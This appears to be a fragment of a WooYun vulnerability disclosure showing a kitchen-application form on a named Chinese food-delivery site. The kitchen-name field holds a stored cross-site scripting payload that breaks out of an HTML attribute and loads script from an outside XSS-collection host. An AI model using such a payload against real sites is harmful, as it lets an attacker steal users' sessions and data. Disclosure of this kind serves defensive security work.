 m.jiashuangkuaizi.com.cn/kitchens/OnePage/kitchen?title=厨房申请&jskz_mallow=new
厨房名称（最多输入8个字）
美滋滋
厨房名称审核后不可更改，请慎重填写！
美滋滋生活"><script src=http://webxss.cn/NyU2Mx?1454056768></script>
下一步
www.wooyun.org